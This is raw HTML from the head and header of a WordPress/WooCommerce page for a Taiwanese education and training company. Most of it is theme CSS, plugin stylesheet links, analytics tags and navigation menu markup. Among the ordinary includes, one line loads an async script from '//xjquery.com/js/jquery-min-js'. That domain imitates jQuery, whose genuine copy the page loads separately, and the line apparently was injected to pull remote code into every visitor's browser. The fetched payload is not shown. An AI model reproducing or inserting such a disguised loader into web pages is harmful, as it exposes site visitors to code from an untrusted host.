!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.2.8' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.smartorange.com.tw/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-slg-public-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/woo-social-login/includes/css/style-public.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
a:hover, a:focus, .tg-primary-menu > div ul li:hover > a,  .tg-primary-menu > div ul li.current_page_item > a, .tg-primary-menu > div ul li.current-menu-item > a,  .tg-mobile-navigation > div ul li.current_page_item > a, .tg-mobile-navigation > div ul li.current-menu-item > a,  .entry-content a,  .tg-meta-style-two .entry-meta span, .tg-meta-style-two .entry-meta a{color:#e83227;}.tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-item > a::before, .tg-scroll-to-top:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .tg-primary-menu > div ul li.tg-header-button-wrap a{background-color:#e83227;}body{color:#16181a;}.entry-content a{color:#f4665f;}.entry-content a:hover, .entry-content a:focus{color:#f4665f;}#main{background-color:rgb(255,255,255);}body{font-family:Lato;font-weight:400;}h1, h2, h3, h4, h5, h6{font-family:Inconsolata;font-weight:400;}h1{font-weight:500;}h2{font-weight:500;}h3{font-weight:500;}h4{font-weight:500;}h5{font-weight:500;}h6{font-weight:500;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span{background-color:#16181a;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover{background-color:#e83227;}.site-branding .site-title{font-size:0rem;line-height:0.01;}.tg-site-header .tg-site-header-top{color:#ffffff;}.tg-site-header .tg-site-header-top{background-color:#000000;background-size:contain;}.tg-site-header, .tg-container--separate .tg-site-header{background-color:#e83227;background-size:contain;}.tg-site-header{border-bottom-width:0px;}.main-navigation.tg-primary-menu > div ul li.tg-header-button-wrap a:hover{background-color:#1e7ba6;}.tg-site-header .main-navigation{border-bottom-width:0px;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap) a{color:#d8d8d8;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap):hover > a{color:#f4f4f4;}.tg-primary-menu > div ul li:active > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a{color:#f9f9f9;}.tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before{background-color:#f9f9f9;}.tg-page-header{padding-top:10px;padding-bottom:0px;}.tg-page-header, .tg-container--separate .tg-page-header{background-position:center center;background-size:contain;}.tg-page-header .breadcrumb-trail ul li a:hover {color:#ef452b;}.tg-site-footer-widgets{background-color:#16181a;}.tg-site-footer .tg-site-footer-widgets .widget-title{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets, .tg-site-footer .tg-site-footer-widgets p{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a:hover, .tg-site-footer .tg-site-footer-widgets a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-widgets{border-top-width:1px;}.tg-site-footer .tg-site-footer-widgets ul li{border-bottom-width:0px;}.tg-site-footer .tg-site-footer-bar{background-color:#16181a;}.tg-site-footer .tg-site-footer-bar{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a:hover, .tg-site-footer .tg-site-footer-bar a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-bar{border-top-width:1px;}.tg-site-footer .tg-site-footer-bar{border-top-color:rgba(255,255,255,0.12);}.tg-scroll-to-top{background-color:#3e4232;}.tg-scroll-to-top:hover{background-color:#4286f5;}
.posted-on, .cat-links, .tags-links, .byline { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='zakra_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%7CInconsolata%3A400&#038;1&#038;display=swap&#038;ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-woocommerce-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/css/woocommerce.css?ver=2.0.7' type='text/css' media='all' />
<style id='zakra-woocommerce-style-inline-css' type='text/css'>
.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .widget_price_filter .price_slider_amount .button{color:#e83227;}.woocommerce span.onsale,.woocommerce ul.products a.button,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce div.product form.cart .button,.woocommerce div.product .woocommerce-tabs #respond input#submit,.woocommerce .widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:#e83227;}.woocommerce nav.woocommerce-pagination ul li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button{border-color:#e83227;}.woocommerce ul.products li.product .price, .woocommerce .star-rating span{color:#16181a;}.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button{background-color:#16181a;}.woocommerce a.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover, .woocommerce ul.products a.button:hover, .woocommerce div.product form.cart .button:hover{background-color:#e83227;}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6711-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-6711.css?ver=1695558846' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/global.css?ver=1725447406' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-24507-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-24507.css?ver=1695608631' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1664-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-1664.css?ver=1695558846' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Inconsolata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.3.1/css/jetpack.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202604' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.smartorange.com.tw","hash_tracking":"false","v4_id":"G-6EYD148RC9"};/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.smartorange.com.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://www.smartorange.com.tw/wp-json/wp/v2/posts/24507" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smartorange.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.smartorange.com.tw/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.8.2" />
<link rel='shortlink' href='https://wp.me/pbsKhA-6nh' />
<link rel="alternate" type="application/json+oembed" href="https://www.smartorange.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartorange.com.tw%2Foranje-introduction%2Foranje-productions%2F%25e6%25a9%2598%25e5%25ad%2590%25e6%25b3%25a5%25e6%25bc%2594%25e5%2587%25ba%25e7%25b4%2580%25e9%258c%2584%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.smartorange.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartorange.com.tw%2Foranje-introduction%2Foranje-productions%2F%25e6%25a9%2598%25e5%25ad%2590%25e6%25b3%25a5%25e6%25bc%2594%25e5%2587%25ba%25e7%25b4%2580%25e9%258c%2584%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.104.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<!--script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script-->
<!--script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script-->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3J7FHG');</script>
<!-- End Google Tag Manager -->

<style>
.menu-item .menu-item-type-post_type .menu-item-object-page{
font-size: 14px;
}
.tg-primary-menu > div > ul > li{
margin: 0.8em 0.4em;
}
</style>	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google Listings & Ads -->
<meta name="google-site-verification" content="bpCQ52TpNwAzDGv2uP4W_glLZ0ACJFGJGnxfE1l5SpI" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css">
						.site-title a,
			.site-description {
				color: #rgba(255,255,255,0);
			}

					</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
				<style type="text/css" id="wp-custom-css">
			.related.products {
  display: none;
}		</style>
		
	</head>

<body class="post-template-default single single-post postid-24507 single-format-standard wp-custom-logo theme-zakra woocommerce-no-js tg-site-layout--right tg-container--separate has-breadcrumbs woocommerce-active date-hidden categories-hidden tags-hidden author-hidden elementor-default elementor-kit-6711 elementor-page elementor-page-24507 elementor-page-1664">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKFJ48"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3J7FHG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<div id="page" class="site tg-site">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		
		<header id="masthead" class="site-header tg-site-header tg-site-header--left">
		

		<div class="tg-site-header-top">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center">
				<div class="tg-header-top-left-content">

					<p>全國免付費服務專線 0800-312-312</p>
				</div>
				<!-- /.tg-header-top-left-content -->
				<div class="tg-header-top-right-content">

					
				</div>
				<!-- /.tg-header-top-right-content -->
			</div>
			<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-top -->

		

		<div class="tg-site-header-bottom">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
		
		
			<div class="tg-block tg-block--one">

						<div class="site-branding">
			<a href="https://www.smartorange.com.tw/" class="custom-logo-link" rel="home"><img width="350" height="70" src="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" class="custom-logo" alt="橙智國際教育集團" decoding="async" /></a>			<div class="site-info-wrap">
									<p class="site-title">
						<a href="https://www.smartorange.com.tw/" rel="home">橙智國際教育集團</a>
					</p>
								</div>

		</div><!-- .site-branding -->
		
			</div> <!-- /.tg-site-header__block--one -->

			
			<div class="tg-block tg-block--two">

						<nav id="site-navigation" class="main-navigation tg-primary-menu tg-primary-menu--style-underline">
			<div class="menu"><ul id="primary-menu" class="menu-primary"><li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li id="menu-item-14730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li id="menu-item-10033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>		</nav><!-- #site-navigation -->
				<nav id="header-action" class="tg-header-action">
			<ul class="tg-header-action-list">
				<li class="tg-header-action__item tg-mobile-toggle" >
										<button aria-label="Primary Menu" >
						<i class="tg-icon tg-icon-bars"></i>
					</button>
				</li><!-- /.tg-mobile-toggle -->
			</ul><!-- /.zakra-header-action-list -->
		</nav><!-- #header-action -->
				<nav id="mobile-navigation" class="tg-mobile-navigation"
			>

			<div class="menu-primary-menu-container"><ul id="mobile-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
